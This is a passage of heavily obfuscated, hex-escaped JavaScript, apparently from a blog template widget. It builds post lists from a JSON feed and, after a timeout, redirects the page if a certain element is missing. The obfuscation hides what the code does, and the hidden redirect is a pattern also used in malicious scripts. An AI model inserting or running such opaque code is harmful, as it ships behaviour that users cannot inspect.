5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x58\x29\x7b\x7a\x20\x31\x69\x3d\x58\x28\x61\x5b\x30\x5d\x29\x3b\x7a\x20\x31\x6a\x3d\x58\x28\x61\x5b\x31\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x6a\x29\x7b\x31\x69\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x66\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x6a\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6a\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x69\x29\x7b\x31\x6a\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x69\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x69\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x7a\x20\x31\x4a\x3d\x24\x28\x32\x61\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x7b\x33\x62\x3a\x61\x5b\x31\x33\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x34\x5d\x2b\x33\x63\x2c\x33\x64\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x5a\x3a\x61\x5b\x31\x35\x5d\x2c\x32\x58\x3a\x42\x28\x4e\x29\x7b\x7a\x20\x31\x64\x3d\x61\x5b\x31\x36\x5d\x3b\x7a\x20\x31\x71\x3d\x61\x5b\x31\x37\x5d\x3b\x31\x4b\x28\x7a\x20\x41\x3d\x30\x3b\x41\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x4b\x28\x7a\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x50\x28\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x32\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x64\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x33\x66\x7d\x7d\x3b\x7a\x20\x31\x58\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x56\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x7a\x20\x31\x6f\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x51\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4e\x3d\x33\x68\x5b\x33\x69\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x51\x3b\x7a\x20\x31\x6c\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x5a\x3d\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x6c\x29\x3b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x32\x62\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x62\x2b\x61\x5b\x32\x44\x5d\x7d\x57\x7b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x43\x3d\x31\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x43\x2b\x61\x5b\x31\x55\x5d\x7d\x57\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x55\x5d\x7d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x4d\x5d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x52\x5d\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x71\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x24\x28\x32\x61\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x56\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x42\x28\x33\x65\x2c\x4d\x29\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x29\x7b\x32\x71\x28\x42\x28\x29\x7b\x50\x28\x21\x24\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x29\x7b\x31\x44\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x59\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x44\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x42\x28\x29\x7b\x7a\x20\x31\x62\x3d\x31\x75\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x79\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x33\x67\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x41\x7c\x34\x72\x7c\x34\x42\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x33\x70\x7